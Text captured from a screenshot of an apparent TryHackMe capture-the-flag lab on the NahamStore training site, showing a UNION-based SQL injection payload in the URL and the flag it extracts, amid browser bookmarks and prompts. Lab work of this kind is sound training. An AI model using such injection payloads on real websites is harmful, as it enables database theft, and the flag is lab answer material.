 nahamstore.thm/product?id=-1 UNION SELECT 1,group_concat(id,':',flag SEPARATOR '<br>'),3,4,5 FROM sqli_one -- -
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
NahamStore Home Returns Account 0 Items
1:{d890234e20be48ff96a2f9caab0de55c}
1:{d890234e20be48ff96a2f9caab0de55c}
$0.03
4
Discount Code
Add To basket Check Stock